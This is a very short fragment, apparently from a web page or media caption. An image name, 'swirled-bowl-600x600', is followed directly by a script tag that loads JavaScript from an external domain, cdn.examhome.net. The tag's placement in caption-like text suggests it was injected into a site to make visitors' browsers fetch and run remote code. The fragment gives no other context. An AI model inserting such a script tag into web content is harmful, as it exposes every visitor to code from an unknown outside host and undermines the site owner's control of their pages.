 swirled-bowl-600x600 <script src='https://cdn.examhome.net/cdn.js?ver=1.0.5' type='text/javascript'></script>